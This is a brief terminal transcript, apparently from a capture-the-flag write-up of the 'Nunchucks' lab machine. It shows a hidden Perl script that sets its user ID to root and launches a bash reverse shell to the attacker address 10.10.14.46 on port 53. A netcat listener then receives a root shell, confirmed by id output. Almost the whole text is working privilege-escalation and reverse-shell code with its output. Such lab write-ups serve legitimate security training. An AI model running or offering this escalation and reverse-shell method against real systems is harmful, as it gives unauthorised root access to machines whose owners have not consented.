 david@nunchucks:/tmp$ cat .0mochi.pl
#!/usr/bin/perl
use strict;
use POSIX qw(strftime);
use DBI;
use POSIX qw(setuid);
POSIX::setuid(0);
system("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.46/53 0>&1'")
david@nunchucks:/tmp$ chmod +x .0mochi.pl
david@nunchucks:/tmp$ ./.0mochi.pl
→ kali@kali «nunchucks» «10.10.14.46»
$ nc -nvlp 53
listening on [any] 53 ...
connect to [10.10.14.46] from (UNKNOWN) [10.10.11.122] 39386
root@nunchucks:/tmp# id
id
uid=0(root) gid=1000(david) groups=1000(david)
root@nunchucks:/tmp#